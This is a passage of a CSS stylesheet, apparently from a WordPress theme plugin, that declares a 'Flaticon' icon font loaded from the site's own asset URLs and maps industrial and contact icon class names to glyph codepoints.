src: url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.eot);
src: url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.woff2) format("woff2"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.woff) format("woff"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.ttf) format("truetype"),
url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://syrusdistribution.pe/wp-content/plugins/indutri-themer/elementor/assets/icons/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-style: normal;
}
[class^="flaticon-"], [class*=" flaticon-"]{
line-height: 1;
display: inline-block;
}
.elementor-icons-manager__tab__item__icon.fi{font-size: 40px;}
.flaticon-email:before { content: "\f100"; }
.flaticon-calling:before { content: "\f101"; }
.flaticon-address:before { content: "\f102"; }
.flaticon-under-construction:before { content: "\f103"; }
.flaticon-under-construction-1:before { content: "\f104"; }
.flaticon-industry:before { content: "\f105"; }
.flaticon-layout:before { content: "\f106"; }
.flaticon-under-construction-2:before { content: "\f107"; }
.flaticon-creative-design:before { content: "\f108"; }
.flaticon-factory:before { content: "\f109"; }
.flaticon-email-1:before { content: "\f10a"; }
.flaticon-email-2:before { content: "\f10b"; }
.flaticon-email-3:before { content: "\f10c"; }
.flaticon-phone-call:before { content: "\f10d"; }
.flaticon-phone-ringing:before { content: "\f10e"; }
.flaticon-pin:before { content: "\f10f"; }
.flaticon-pin-1:before { content: "\f110"; }
.flaticon-cityscape:before { content: "\f111"; }
.flaticon-design:before { content: "\f112"; }
.flaticon-add:before { content: "\f113"; }
.flaticon-plus:before { content: "\f114"; }
.flaticon-remove:before { content: "\f115"; }
.flaticon-minus:before { content: "\f116"; }
.flaticon-remove-1:before { content: "\f117"; }
.flaticon-check:before { content: "\f118"; }
.flaticon-verified:before { content: "\f119"; }
.flaticon-check-1:before { content: "\f11a"; }
.flaticon-factory-1:before { content: "\f11b"; }
.flaticon-factory-2:before { content: "\f11c"; }
.flaticon-power-plant:before { content: "\f11d"; }
.flaticon-mechanical-arm:before { content: "\f11e"; }
.flaticon-factory-3:before { content: "\f11f"; }
.flaticon-import:before { content: "\f120"; }
.flaticon-warehouse:before { content: "\f121"; }
.flaticon-export:before { content: "\f122"; }
.flaticon-manufacture:before { content: "\f123"; }
.flaticon-eco-factory:before { content: "\f124"; }
.flaticon-power-plant-1:before { content: "\f125"; }
.flaticon-eco-factory-1:before { content: "\f126"; }
.flaticon-search:before { content: "\f127"; }
.flaticon-blueprint:before { content: "\f128"; }